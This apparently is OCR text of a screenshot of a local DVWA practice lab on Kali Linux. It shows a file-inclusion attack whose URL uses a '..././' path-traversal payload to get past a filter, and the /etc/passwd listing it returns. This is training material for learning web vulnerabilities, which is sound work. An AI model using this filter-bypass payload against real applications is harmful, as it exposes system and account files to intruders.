 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 0:24
Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=..././..././..././..././..././..././..././etc/passwd 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/
usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin nm-openconnect:x:110:110:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:111:111:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:115:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:121::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:122::/var/lib/snmp:/bin/false sslh:x:120:123::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:127:130::/var/lib/redis:/usr/sbin/
nologin postgres:x:128:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:129:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:130:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:131:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs